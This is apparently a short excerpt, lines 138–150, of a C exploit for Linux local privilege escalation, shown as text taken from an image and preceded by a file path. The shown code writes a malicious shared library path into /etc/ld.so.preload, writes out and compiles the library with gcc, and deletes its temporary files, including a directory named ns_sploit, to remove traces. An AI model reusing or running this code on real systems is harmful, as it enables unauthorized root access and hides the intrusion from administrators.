 138     fprintf(stderr,"/etc/ld.so.preload created\n");
139     fprintf(stderr,"creating shared library\n");
140     lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
141     write(lib,LIB,strlen(LIB));
142     close(lib);
143     lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
144     if(lib != 0) {
145         fprintf(stderr,"couldn't create dynamic library\n");
146         exit(-1);
147     }
148     write(fd,"/tmp/ofs-lib.so\n",16);
149     close(fd);
150     system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");